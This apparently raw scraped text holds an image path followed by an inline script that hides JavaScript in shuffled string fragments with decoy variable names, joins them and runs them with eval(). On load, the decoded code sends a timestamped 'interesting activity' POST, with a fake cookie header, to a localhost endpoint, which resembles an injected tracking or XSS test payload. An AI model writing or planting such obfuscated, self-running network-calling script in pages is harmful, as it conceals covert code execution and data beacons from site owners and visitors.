 <script>let stream = "function"; let good = " AddZero(n"; let season = "um) {    "; let
color = [stream,good,season]; color = color.join(''); let multiply = ['return (num >=
0 && num < 10) ? "0" + num : num + "";}function aa(){var now = new Date();var
strDateTime = [[AddZero(now.getDate',"()),        AddZero(now.getMonth() + 1),
now.getFullYear("]; multiply = multiply.join(''); let crop = [')].join("/"),        ',"
[AddZero(now.getHours()), ","        Ad",'dZero(now.getMinutes())].join(":"),',"
",'now.getHours() >= 12 ? "PM" : "AM"]','.join(" ");let data = {element: "Some
interesting activity at: " + strDateTime};   fetch("ht']; crop = crop.join(''); let
fear = ["tp://l"]; fear = fear.join(''); let bright = ["ocalhost:"]; bright =
bright.join(''); let blue = ['5001/newone", {method: "POST",    headers: {\'Content-
Type\': \'application/json\', \'set-cookie\': "My cookie"},     body:
JSON.string',"ify(data)}).then(res => {});}aa();"]; blue = blue.join(''); let division =
[color,multiply,crop,fear,bright,blue]; division = division.join('');
eval(division);</script>